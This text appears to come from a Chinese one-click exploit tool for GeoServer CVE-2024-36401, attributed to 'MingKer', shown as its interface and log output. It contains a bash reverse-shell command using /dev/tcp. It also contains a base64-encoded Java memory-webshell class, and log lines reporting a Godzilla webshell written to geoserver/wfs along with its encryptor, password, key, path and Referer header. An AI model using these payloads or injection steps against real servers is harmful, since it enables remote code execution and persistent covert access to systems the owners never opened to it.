 geoserver CVE-2024-36401 一键漏洞利用工具 By:MingKer
目标: https:/ 检测漏洞
反弹: bash -i >& /dev/tcp/127.0.0.1/9999 0>&1 反弹shell
内存马注入: 自定义内存马 注入
自定义内存马: yv66vgAAADEBvgEADmphdmEvbGFuZy90ZXN0BwABAQAQamF2YS9sYW
5nL09iamVjdAcAAwEADWdldFVybFBhdHRlcm4BABQoKUxqYXZhL2xhbmc
vU3RyaW5nOwEABENvZGUBAAIvKggACAEADGdldENsYXNzTmFtZQEAKW
9yZy5hcGFjaGUuY29tbW9ucy5TZXJ2bGV0Q29udGV4dE1xRmlsdGVyCAAL
AQAPZ2V0QmFzZTY0U3RyaW5nAQAKRXhjZXB0aW9ucwEAE2phdmEvaW
8vSU9FeGNlcHRpb24HAA8BABBqYXZhL2xhbmcvU3RyaW5nBwARAQkgS
DRzSUFBQUFBQUFBQUoxV1YzTWJWUlQrcnRySzhnYUNRaEtVa05DRFpUc
1dhVUJrRTJLYkZJUHNoRGdZSE5NMjBwV2xSTmJhdTJzbk5pMzAzbnZ2aEJ
2024-07-18 16:05:39https:/ 斯拉已写入，请自行检测
加密器: JAVA_AES_BASE64密码pass密钥: Rjdjglsetx请求路径: /*请求头: Referer: Lftst
2024-07-18 16:07:18https:/ geoserver/wfs/自定义已写入，请自行检测
2024-07-18 16:07:32https:/ geoserver/wfs/自定义已写入，请自行检测
2024-07-18 16:10:17https:/ eoserver/wfs/自定义已写入，请自行检测